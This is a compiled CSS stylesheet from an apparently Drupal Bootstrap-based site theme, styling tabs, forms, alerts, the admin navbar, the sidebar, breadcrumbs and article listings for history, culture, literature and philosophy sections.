.tabs-right > .nav-tabs > li:focus {
  outline: 0;
}
/* line 599, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  margin-right: 0;
  margin-bottom: 3px;
}
/* line 602, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:focus,
.tabs-right > .nav-tabs > li > a:focus {
  outline: 0;
}
/* line 608, ../sass/_overrides.scss */
.tabs-left > .tab-content,
.tabs-right > .tab-content {
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px 15px;
}

/* line 619, ../sass/_overrides.scss */
.tabs-left > .nav-tabs {
  float: left;
  margin-right: -1px;
}
/* line 622, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a {
  border-radius: 4px 0 0 4px;
}
/* line 624, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #ddd #eeeeee #eeeeee;
}
/* line 629, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > .active > a,
.tabs-left > .nav-tabs > .active > a:hover,
.tabs-left > .nav-tabs > .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 640, ../sass/_overrides.scss */
.tabs-right > .nav-tabs {
  float: right;
  margin-left: -1px;
}
/* line 643, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a {
  border-radius: 0 4px 4px 0;
}
/* line 645, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #ddd;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 651, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > .active > a,
.tabs-right > .nav-tabs > .active > a:hover,
.tabs-right > .nav-tabs > .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}

/* line 660, ../sass/_overrides.scss */
th.checkbox,
td.checkbox,
th.radio,
td.radio {
  display: table-cell;
}

/* line 669, ../sass/_overrides.scss */
.views-display-settings .label {
  font-size: 100%;
  color: #666666;
}
/* line 673, ../sass/_overrides.scss */
.views-display-settings .footer {
  padding: 0;
  margin: 4px 0 0 0;
}

/* line 678, ../sass/_overrides.scss */
.views-exposed-form .views-exposed-widget .btn {
  margin-top: 1.8em;
}

/* line 684, ../sass/_overrides.scss */
table .radio input[type="radio"],
table .checkbox input[type="checkbox"] {
  max-width: inherit;
}

/* line 691, ../sass/_overrides.scss */
.form-horizontal .form-group label {
  position: relative;
  min-height: 1px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: right;
}
@media (min-width: 768px) {
  /* line 691, ../sass/_overrides.scss */
  .form-horizontal .form-group label {
    float: left;
    width: 16.66667%;
  }
}

/* line 708, ../sass/_overrides.scss */
.alert a {
  font-weight: bold;
}

/* line 712, ../sass/_overrides.scss */
.alert-success a, .alert-success a:hover, .alert-success a:focus {
  color: #2b542c;
}

/* line 717, ../sass/_overrides.scss */
.alert-info a, .alert-info a:hover, .alert-info a:focus {
  color: #245269;
}

/* line 722, ../sass/_overrides.scss */
.alert-warning a, .alert-warning a:hover, .alert-warning a:focus {
  color: #66512c;
}

/* line 727, ../sass/_overrides.scss */
.alert-danger a, .alert-danger a:hover, .alert-danger a:focus {
  color: #843534;
}

/* line 733, ../sass/_overrides.scss */
div.image-style-new,
div.image-style-new div {
  display: block;
}

/* line 737, ../sass/_overrides.scss */
div.image-style-new div.input-group {
  display: table;
}

/* line 741, ../sass/_overrides.scss */
td.module,
.table-striped > tbody > tr:nth-child(odd) > td.module,
.table > tbody > tr > td.module {
  background: #ddd;
  font-weight: 700;
}

/* line 749, ../sass/_overrides.scss */
.book-toc > .dropdown-menu {
  overflow: hidden;
}
/* line 751, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > .dropdown-header {
  white-space: nowrap;
}
/* line 754, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > li:nth-child(1) > a {
  font-weight: bold;
}
/* line 757, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  display: block;
  font-size: 12px;
  margin: 0;
  padding: 0;
  position: static;
  width: 100%;
}
/* line 766, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li {
  padding-left: 20px;
}
/* line 768, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li > a {
  margin-left: -40px;
  padding-left: 60px;
}

/* line 777, ../sass/_overrides.scss */
#features-filter .form-item.form-type-checkbox {
  padding-left: 20px;
}

/* line 780, ../sass/_overrides.scss */
fieldset.features-export-component {
  font-size: 12px;
}
/* line 782, ../sass/_overrides.scss */
html.js #features-export-form fieldset.features-export-component, fieldset.features-export-component {
  margin: 0 0 10px;
}
/* line 785, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading {
  padding: 5px 10px;
}
/* line 787, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading a.panel-title {
  font-size: 12px;
  font-weight: 500;
  margin: -5px -10px;
  padding: 5px 10px;
}
/* line 794, ../sass/_overrides.scss */
fieldset.features-export-component .panel-body {
  padding: 0 10px;
}

/* line 798, ../sass/_overrides.scss */
div.features-export-list {
  margin: -11px 0 10px;
  padding: 0 10px;
}

/* line 805, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox,
div.features-export-list .form-type-checkbox {
  line-height: 1em;
  margin: 5px 5px 5px 0 !important;
  min-height: 0;
  padding: 3px 3px 3px 25px !important;
}
/* line 810, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],
div.features-export-list .form-type-checkbox input[type=checkbox] {
  margin-top: 0;
}

/* line 817, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top {
  top: 79px;
}

/* line 820, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top {
  top: 39px;
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
  /* line 825, ../sass/_overrides.scss */
  body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top {
    left: 240px;
    left: 24rem;
  }
}
/* line 830, ../sass/_overrides.scss */
.navbar-administration #navbar-administration.navbar-oriented .navbar-bar {
  z-index: 1032;
}

/* line 833, ../sass/_overrides.scss */
.navbar-administration #navbar-administration .navbar-tray {
  z-index: 1031;
}

/* line 836, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration {
  padding-top: 103px !important;
}

/* line 839, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open {
  padding-top: 143px !important;
}

/* line 842, ../sass/_overrides.scss */
body.navbar-tray-open.navbar-vertical.navbar-fixed {
  margin-left: 240px;
  margin-left: 24rem;
}

/* line 846, ../sass/_overrides.scss */
#navbar-administration.navbar-oriented .navbar-tray-vertical {
  width: 24rem;
}

/**
 * Icon styles.
 */
/* line 854, ../sass/_overrides.scss */
a.icon-before .glyphicon, a .glyphicon.icon-before {
  margin-right: .25em;
}
/* line 858, ../sass/_overrides.scss */
a.icon-after .glyphicon, a .glyphicon.icon-after {
  margin-left: .25em;
}

/* line 865, ../sass/_overrides.scss */
.btn.icon-before .glyphicon, .btn .glyphicon.icon-before {
  margin-left: -.25em;
  margin-right: .25em;
}
/* line 870, ../sass/_overrides.scss */
.btn.icon-after .glyphicon, .btn .glyphicon.icon-after {
  margin-left: .25em;
  margin-right: -.25em;
}

/* line 1, ../sass/base/_variables.scss */
.button {
  display: inline-block;
  vertical-align: baseline;
  background: #ff4438 none repeat scroll 0% 0%;
  border: 2px solid #ff4438;
  text-decoration: none !important;
  color: #ffffff;
  padding: 8px 20px;
  text-transform: uppercase;
  font-size: 20px;
  font-family: "Playfair Display";
  transition: all 0.3s linear 0s;
  border-radius: 3px;
  line-height: 23px;
}
/* line 15, ../sass/base/_variables.scss */
.button:hover {
  background: #005191 none repeat scroll 0% 0%;
  border: 2px solid #005191;
}

/* line 3, ../sass/modules/_pages.scss */
body {
  font-family: "Cardo";
  color: #505050;
  font-size: 16px;
}

/* line 10, ../sass/modules/_pages.scss */
a:link,
a:visited {
  color: #000000;
  outline: medium none;
  text-decoration: none;
}

/* line 17, ../sass/modules/_pages.scss */
a:hover {
  color: #505050;
}

/* line 21, ../sass/modules/_pages.scss */
a:active {
  color: #005191;
  outline: medium none;
  text-decoration: none;
}

/* line 27, ../sass/modules/_pages.scss */
h1, h2, h3, h4, h5, h6 {
  color: #005191;
  letter-spacing: 1px;
  font-family: "Playfair Display";
}

/* line 34, ../sass/modules/_pages.scss */
h1 {
  font-size: 36px;
}

/* line 38, ../sass/modules/_pages.scss */
h2 {
  font-size: 30px;
  color: #000000;
  text-align: left;
}

/* line 44, ../sass/modules/_pages.scss */
h3 {
  color: #000000;
  font-size: 26px;
}

/* line 48, ../sass/modules/_pages.scss */
h4 {
  color: #505050;
  font-size: 20px;
}

/* line 52, ../sass/modules/_pages.scss */
h5 {
  font-size: 18px;
  color: #000000;
}

/* line 56, ../sass/modules/_pages.scss */
h6 {
  font-size: 16px;
  color: #969696;
}

/* line 60, ../sass/modules/_pages.scss */
.not-front p {
  margin: 0 0 22px !important;
}

/* line 65, ../sass/modules/_pages.scss */
.region-sidebar-first {
  padding: 0px;
  background: #fff;
  border: 0px;
  padding-left: 0 !important;
}
/* line 69, ../sass/modules/_pages.scss */
.region-sidebar-first .block {
  -webkit-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 5px;
  background-color: #EEEBF5;
}
/* line 76, ../sass/modules/_pages.scss */
.region-sidebar-first p {
  margin: 0;
  padding: 10px;
}
/* line 77, ../sass/modules/_pages.scss */
.region-sidebar-first .block-title {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}
/* line 90, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links {
  position: relative;
  background-color: #EEEBF5;
  border: 1px solid #cccccc;
  border-radius: 7px;
  margin-top: 13px;
  overflow: hidden;
  width: 100%;
}
/* line 93, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a:hover {
  color: #f57814;
}
/* line 96, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a {
  font-family: "Cardo";
  font-weight: bold;
  background: url("../images/poll-arrow1.png") no-repeat scroll left center transparent;
  display: block;
  padding: 8px 0 7px 11px;
  text-decoration: none;
  text-transform: capitalize;
}
/* line 105, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li {
  list-style: outside none none;
}
/* line 108, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.closed {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 116, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.open {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 124, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul {
  padding-left: 10px !important;
  margin: 0 !important;
  padding-top: 0 !important;
}
/* line 134, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links .block-title {
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}

/* line 147, ../sass/modules/_pages.scss */
.main-content-warp .col-sm-9 {
  float: right !important;
}

/* line 152, ../sass/modules/_pages.scss */
#jb-glry-dlg {
  z-index: 500;
}

/* line 156, ../sass/modules/_pages.scss */
.captcha {
  margin-bottom: 10px;
}

/* line 161, ../sass/modules/_pages.scss */
.breadcrumb {
  float: left;
}
/* line 163, ../sass/modules/_pages.scss */
.breadcrumb .active:nth-child(2) {
  display: none !important;
}
/* line 166, ../sass/modules/_pages.scss */
.breadcrumb .crumb {
  position: relative;
  display: inline-block;
  min-width: 60%;
  background: #abd037 none repeat scroll 0% 0%;
  margin: 20px 0px;
  padding: 8px 50px 8px 20px;
  border-bottom-right-radius: 100px;
}
/* line 174, ../sass/modules/_pages.scss */
.breadcrumb .crumb ::before {
  position: absolute;
  height: 100%;
  width: 9999px;
  left: -9999px;
  top: 0;
  background: #abd037;
  content: " ";
}
/* line 183, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul {
  margin: 6px 0px 0px 0px;
  padding: 0px;
  float: left;
}
/* line 187, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li {
  display: inline;
}
/* line 189, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li a {
  text-transform: uppercase;
  border-right: 1px solid;
  padding: 0px 10px;
}
/* line 196, ../sass/modules/_pages.scss */
.breadcrumb .crumb h1 {
  float: right;
  text-transform: uppercase;
  color: white;
  margin: 10px 0px 6px 20px;
  font-family: "bryant-web-ss1";
}

/* line 209, ../sass/modules/_pages.scss */
.front .breadcrumb, .page-civicrm .breadcrumb {
  display: none;
}

/* line 218, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 222, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 #block-views-authored-articles-block-1 span, .not-front.custom-class .container-fluid .col-sm-12 #block-views-testing-like-block-1 span {
  padding-left: 80px;
  padding-right: 80px;
}

/* line 233, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid h1 {
  color: #000000 !important;
  border-bottom: none;
  padding-left: 15px;
}
/* line 238, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid p {
  font-size: 20px;
}
/* line 243, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 249, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm:hover {
  text-decoration: underline;
}
/* line 261, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #ffffff !important;
}
/* line 263, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1):hover {
  background-color: #ffffff !important;
}
/* line 267, ../sass/modules/_pages.scss */
.not-front .view-profiles .view-content, .not-front .view-culture .view-content, .not-front .view-literature .view-content, .not-front .view-history .view-content, .not-front .view-the-atrs .view-content, .not-front .view-philosophy .view-content, .not-front .view-epics .view-content, .not-front .view-clone-of-taxonomy-term .view-content {
  width: 100%;
}
/* line 270, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-row, .not-front .view-culture .views-row, .not-front .view-literature .views-row, .not-front .view-history .views-row, .not-front .view-the-atrs .views-row, .not-front .view-philosophy .views-row, .not-front .view-epics .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  text-align: center;
  font-size: 18px;
  min-height: 360px;
  padding-bottom: 15px;
}
/* line 277, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-author-article a,
.not-front .view-profiles .author a, .not-front .view-culture .views-field.views-field-field-author-article a,
.not-front .view-culture .author a, .not-front .view-literature .views-field.views-field-field-author-article a,
.not-front .view-literature .author a, .not-front .view-history .views-field.views-field-field-author-article a,
.not-front .view-history .author a, .not-front .view-the-atrs .views-field.views-field-field-author-article a,
.not-front .view-the-atrs .author a, .not-front .view-philosophy .views-field.views-field-field-author-article a,
.not-front .view-philosophy .author a, .not-front .view-epics .views-field.views-field-field-author-article a,
.not-front .view-epics .author a, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article a,
.not-front .view-clone-of-taxonomy-term .author a {
  font-style: italic;
}
/* line 281, ../sass/modules/_pages.scss */
.not-front .view-profiles .created,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created, .not-front .view-culture .created,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created, .not-front .view-literature .created,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created, .not-front .view-history .created,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created, .not-front .view-the-atrs .created,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created, .not-front .view-philosophy .created,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created, .not-front .view-epics .created,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created, .not-front .view-clone-of-taxonomy-term .created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created {
  font-size: 14px;
}
/* line 286, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp,
.not-front .view-profiles .views-field.views-field-nothing,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created,
.not-front .view-profiles .views-field.views-field-field-author-article,
.not-front .view-profiles .views-field.views-field-title, .not-front .view-culture .views-field.views-field-field-image-wp,
.not-front .view-culture .views-field.views-field-nothing,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created,
.not-front .view-culture .views-field.views-field-field-author-article,
.not-front .view-culture .views-field.views-field-title, .not-front .view-literature .views-field.views-field-field-image-wp,
.not-front .view-literature .views-field.views-field-nothing,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created,
.not-front .view-literature .views-field.views-field-field-author-article,
.not-front .view-literature .views-field.views-field-title, .not-front .view-history .views-field.views-field-field-image-wp,
.not-front .view-history .views-field.views-field-nothing,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created,
.not-front .view-history .views-field.views-field-field-author-article,
.not-front .view-history .views-field.views-field-title, .not-front .view-the-atrs .views-field.views-field-field-image-wp,
.not-front .view-the-atrs .views-field.views-field-nothing,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created,
.not-front .view-the-atrs .views-field.views-field-field-author-article,
.not-front .view-the-atrs .views-field.views-field-title, .not-front .view-philosophy .views-field.views-field-field-image-wp,
.not-front .view-philosophy .views-field.views-field-nothing,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created,
.not-front .view-philosophy .views-field.views-field-field-author-article,
.not-front .view-philosophy .views-field.views-field-title, .not-front .view-epics .views-field.views-field-field-image-wp,
.not-front .view-epics .views-field.views-field-nothing,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created,
.not-front .view-epics .views-field.views-field-field-author-article,
.not-front .view-epics .views-field.views-field-title, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title {
  width: 100%;
}
/* line 294, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img,
.not-front .view-profiles .views-field.views-field-nothing img,
.not-front .view-profiles .views-field.views-field-created-2 img,
.not-front .view-profiles .views-field.views-field-created img,
.not-front .view-profiles .views-field.views-field-field-author-article img,
.not-front .view-profiles .views-field.views-field-title img, .not-front .view-culture .views-field.views-field-field-image-wp img,
.not-front .view-culture .views-field.views-field-nothing img,
.not-front .view-culture .views-field.views-field-created-2 img,
.not-front .view-culture .views-field.views-field-created img,
.not-front .view-culture .views-field.views-field-field-author-article img,
.not-front .view-culture .views-field.views-field-title img, .not-front .view-literature .views-field.views-field-field-image-wp img,
.not-front .view-literature .views-field.views-field-nothing img,
.not-front .view-literature .views-field.views-field-created-2 img,
.not-front .view-literature .views-field.views-field-created img,
.not-front .view-literature .views-field.views-field-field-author-article img,
.not-front .view-literature .views-field.views-field-title img, .not-front .view-history .views-field.views-field-field-image-wp img,
.not-front .view-history .views-field.views-field-nothing img,
.not-front .view-history .views-field.views-field-created-2 img,
.not-front .view-history .views-field.views-field-created img,
.not-front .view-history .views-field.views-field-field-author-article img,
.not-front .view-history .views-field.views-field-title img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img,
.not-front .view-the-atrs .views-field.views-field-nothing img,
.not-front .view-the-atrs .views-field.views-field-created-2 img,
.not-front .view-the-atrs .views-field.views-field-created img,
.not-front .view-the-atrs .views-field.views-field-field-author-article img,
.not-front .view-the-atrs .views-field.views-field-title img, .not-front .view-philosophy .views-field.views-field-field-image-wp img,
.not-front .view-philosophy .views-field.views-field-nothing img,
.not-front .view-philosophy .views-field.views-field-created-2 img,
.not-front .view-philosophy .views-field.views-field-created img,
.not-front .view-philosophy .views-field.views-field-field-author-article img,
.not-front .view-philosophy .views-field.views-field-title img, .not-front .view-epics .views-field.views-field-field-image-wp img,
.not-front .view-epics .views-field.views-field-nothing img,
.not-front .view-epics .views-field.views-field-created-2 img,
.not-front .view-epics .views-field.views-field-created img,
.not-front .view-epics .views-field.views-field-field-author-article img,
.not-front .view-epics .views-field.views-field-title img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2 img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title img {
  width: 100%;
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0px 0px;
}
/* line 300, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img, .not-front .view-culture .views-field.views-field-field-image-wp img, .not-front .view-literature .views-field.views-field-field-image-wp img, .not-front .view-history .views-field.views-field-field-image-wp img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img, .not-front .view-philosophy .views-field.views-field-field-image-wp img, .not-front .view-epics .views-field.views-field-field-image-wp img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img {
  margin-bottom: 10px;
}
/* line 303, ../sass/modules/_pages.scss */
.not-front .view-profiles h3, .not-front .view-culture h3, .not-front .view-literature h3, .not-front .view-history h3, .not-front .view-the-atrs h3, .not-front .view-philosophy h3, .not-front .view-epics h3, .not-front .view-clone-of-taxonomy-term h3 {
  color: #505050 !important;
  font-size: 15px !important;
}
/* line 308, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing p, .not-front .view-culture .views-field-nothing p, .not-front .view-literature .views-field-nothing p, .not-front .view-history .views-field-nothing p, .not-front .view-the-atrs .views-field-nothing p, .not-front .view-philosophy .views-field-nothing p, .not-front .view-epics .views-field-nothing p, .not-front .view-clone-of-taxonomy-term .views-field-nothing p {
  border-bottom: 1px solid #ddd;
  padding-bottom: 49px;
}
/* line 312, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .postcls, .not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .postcls, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .postcls, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .postcls, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .postcls, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .postcls, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .postcls, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .postcls, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 316, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  float: right;
}
/* line 327, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a, .not-front .view-the-atrs .views-field-title a, .not-front .view-philosophy .views-field-title a, .not-front .view-videos .views-field-title a, .not-front .view-culture .views-field-title a,
.not-front .view-literature .views-field-title a,
.not-front .view-epics .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 333, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a:hover, .not-front .view-the-atrs .views-field-title a:hover, .not-front .view-philosophy .views-field-title a:hover, .not-front .view-videos .views-field-title a:hover, .not-front .view-culture .views-field-title a:hover,
.not-front .view-literature .views-field-title a:hover,
.not-front .view-epics .views-field-title a:hover {
  text-decoration: underline;
}
/* line 348, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-body, .not-front .view-the-atrs .views-field-body, .not-front .view-philosophy .views-field-body, .not-front .view-videos .views-field-body, .not-front .view-culture .views-field-body,
.not-front .view-literature .views-field-body,
.not-front .view-epics .views-field-body {
  border-bottom: 1px solid #ddd;
  padding-bottom: 25px;
}
/* line 353, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp img {
  width: 673px !important;
  height: 247px !important;
}
/* line 357, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2 {
  width: 50%;
}
/* line 360, ../sass/modules/_pages.scss */
